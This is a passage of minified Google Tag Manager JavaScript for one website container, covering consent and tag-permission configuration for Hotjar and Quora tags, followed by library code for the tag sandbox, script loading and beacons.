04684211~116184927~116184929~116217636~116217638","46":{"1":"1000","10":"5ba0","11":"5ba0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","60":"0","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":410,"2":true},{"1":417,"2":true},{"1":426,"3":0.01,"4":116514482,"5":116514483,"6":0,"7":2},{"1":406,"2":true},{"1":414,"3":0.001,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"3":0.1,"4":116474636,"5":116474637,"6":116474638,"7":2},{"1":412,"3":0.01,"4":116427528,"5":116427529,"6":116427946,"7":2}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ia={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ia?g=ia:g=fa;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ba(ia,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=ha?fa.Symbol(n):"$jscp$"+r+"$"+n}ba(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(ha&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.es=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=ha&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.es=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.mt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.za=function(){return Ia(this,1)};Ha.prototype.vc=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.zb=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Gh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.zb)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.zb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.nb=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.Zc(this.H);a.Ud(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.Zm=function(){return this.C};k.Zc=function(a){this.H=a};k.nj=function(){return this.H};k.Ua=function(){this.zb=!0};k.Ud=function(a){this.P=a};k.pb=function(){return this.P};var Na=function(){this.value={};this.prefix="gtm."};Na.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Na.prototype.get=function(a){return this.value[this.prefix+String(a)]};Na.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Na};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.la=a;this.parent=b;this.T=this.H=void 0;this.zb=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Gh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.zb||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.zb||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.nb=function(){var a=new Qa(this.la,this);this.H&&a.Qb(this.H);a.Zc(this.P);a.Ud(this.T);return a};k.Md=function(){return this.la};k.Qb=function(a){this.H=a};k.Zm=function(){return this.H};
k.Zc=function(a){this.P=a};k.nj=function(){return this.P};k.Ua=function(){this.zb=!0};k.Ud=function(a){this.T=a};k.pb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.nn=a;this.Sm=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(19)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.Zm();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(19)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.Zc=function(a){this.C.Zc(a)};k.execute=function(a){return this.Nj([a].concat(za(Da.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Ap=function(a){var b=Da.apply(1,arguments),c=this.C.nb();c.Ud(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var bb=function(){this.Ha=!1;this.da=new Ha};k=bb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.za=function(){return this.da.za()};k.vc=function(){return this.da.vc()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ha=!0};k.zb=function(){return this.Ha};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function mb(){delete jb.GA4_EVENT}function nb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Ob(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Pb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Pb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.ur=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.ur(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}var ad={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.mode&&(f.mode=c.mode),c.method&&(f.method=c.method));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==null||e()}),!0}catch(l){}}if(c&&c.Qe)return e==null||e(),
!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof bb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ha=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ha)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.da.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
